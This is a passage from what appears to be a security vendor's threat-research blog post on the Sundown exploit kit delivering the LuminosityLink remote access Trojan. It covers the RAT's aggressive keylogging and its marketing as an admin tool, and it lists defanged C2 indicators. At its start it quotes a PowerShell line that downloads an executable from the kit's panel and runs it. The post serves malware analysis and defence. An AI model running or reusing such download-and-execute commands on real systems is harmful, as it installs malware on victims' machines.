(New-Object System.Net.WebClient).DownloadFile('[hxxp:// <sundown_panel>/SDDS/domain.php?d=Service-3.exe]', $env:APPDATA + '\EDWEDRFEDDF-3.exe');
$val = $env:APPDATA + '\EDWEDRFEDDF-3.exe';
Start-Process $val;
The reliance on Powershell limits Sundown’s ability to execute on Windows XP systems – a rare break for a platform that continues to be widely used despite no longer being supported by Microsoft.
Previous analyses have observed the Sundown EK delivering the Neutrino DDoS bot. In this campaign, Proofpoint researchers detected a new payload: the Luminosity Link remote access Trojan (RAT). The stated purpose of LuminosityLink is ostensibly benign: "LuminosityLink allows system administrators to manage a large amount of computers concurrently. Our product is ideal for business owners, educational institutions, and Windows system administrators.” (Fig. 3)
Figure 3: LuminosityLink features described on product web site ([hxxps://luminosity[.]link/])
Analysis upon install, however, reveals a very aggressive key logger that injects its code in almost every running process on the computer, and multiple attempts are made if not initially successful. This "injection" behavior is aggressive even by the standard of the Zeus family: very few malware families exhibit such an aggressive behavior, and it is particularly unusual to observe this in key loggers, even commercial ones. We have observed LuminosityLink being used to download additional payloads. It is possible that the actors involved here are using LuminosityLink as a platform to collect information from the victim, and using that information to decide whether to deploy more sophisticated malware at high-value targets. While it is not unusual for adware and other questionable software to pass themselves off as legitimate tools, it is striking to see a piece of software with a set of obviously malicious functions to be marketed so actively and openly.
This unusual ploy becomes somewhat more intelligible in the context of the recent conviction and sentencing of the Blackshades RAT author and associates: by actively marketing their "solution" as a tool with legitimate business and administrative uses, the LuminosityLink creators could be attempting to forestall legal action, although this argument is certainly not helped by distributing the RAT via an exploit kit.
The recent rise of Sundown shows that the EK market continues to evolve in the void left by the collapse of the Blackhole EK, as malware creators experiment with different approaches to delivering exploits and challenge the dominance of sophisticated, high-value EKs such as Angler. This may also be a sign that the malicious macro campaigns that have dominated the threat landscape since late 2015 are beginning to be play out and attackers are starting to look for other delivery and masking techniques: time and additional observation with tell.
Indicators of Compromise
LuminosityLink C2 server URL:
[hxxp://emenike[.]no-ip-biz]
[hxxp://serv[.]textme.pw]
References
1. http://malware.dontneedcoffee.com/2015/06/fast-look-at-sundown-ek.html
2. https://www.virusbtn.com/virusbulletin/archive/2015/06/vb201506-Beta-BE
Subscribe to the Proofpoint Blog
4/4